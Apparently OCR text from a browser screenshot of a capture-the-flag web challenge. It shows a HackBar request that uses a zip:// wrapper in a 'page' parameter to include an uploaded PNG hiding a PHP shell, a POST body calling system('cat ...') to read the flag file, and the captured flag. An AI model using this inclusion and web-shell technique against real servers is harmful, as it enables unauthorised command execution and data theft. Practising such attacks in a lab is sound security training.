 User
359ef733-2e8a-4241-8fdf-939
不安全 359ef733-2e8a-4241-8fdf-939d445206cb.node3.buuoj.cn/?page=zip:///var/www/html/assets/img/upload/8e793ae648bcb49cd39a9454bbb939388247a7e2....
应用 工具网站 Web信息收集 大佬文章 网安社平台
flag{5a2ba230-8f6a-4cf8-9376-e81c26b599b4}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://359ef733-2e8a-4241-8fdf-939d445206cb.node3.buuoj.cn/?page=zip:///var/www/html/assets/img/upload/8e793ae648bcb49cd39a9454bbb939388247a7e2.png%23shell
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
whoami=system('cat /flllaggggggggg_isssssssssss_heeeeeeeeeere');
Console What's New